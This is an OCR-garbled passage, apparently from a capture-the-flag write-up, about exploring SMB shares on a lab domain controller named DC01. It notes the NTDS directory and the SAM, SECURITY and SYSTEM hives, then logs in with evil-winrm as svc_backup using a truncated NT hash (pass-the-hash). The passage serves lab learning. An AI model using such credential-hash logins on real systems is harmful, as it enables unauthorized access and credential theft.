
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
Looking trough the ADMIN$ share it's less exciting, we can
see the NTDS/ directory and we can also navigate to
System32/config and see SAM, SECURITY and SYSTEM
files, but we cannot read them.
Nothing really crazy, and the C$ drive is kind of useless
since we have WinRM access:
evil-winrm 
-u
 svc_backup 
-H
"9658d1d1dcd925011
cd
dir
#     Directory: C:\Users\svc_backup\Desktop